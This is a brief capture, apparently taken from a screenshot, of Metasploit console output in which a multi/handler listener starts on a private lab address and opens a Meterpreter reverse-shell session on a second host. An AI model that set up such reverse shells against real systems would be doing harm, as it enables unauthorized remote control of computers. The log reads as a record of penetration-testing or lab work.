 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.11.129:4444
[*] Sending stage (180291 bytes) to 192.168.11.138
[*] Meterpreter session 1 opened (192.168.11.129:4444 -> 192.168.11.138:49619) a
t 2019-12-08 08:51:53 -0500
meterpreter >